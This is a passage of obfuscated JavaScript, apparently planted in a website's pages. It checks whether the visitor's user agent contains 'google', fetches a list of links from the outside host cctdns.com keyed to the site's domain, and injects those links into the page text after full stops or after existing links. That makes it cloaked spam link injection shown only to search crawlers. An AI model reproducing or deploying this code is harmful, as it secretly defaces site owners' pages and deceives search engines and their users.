_0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});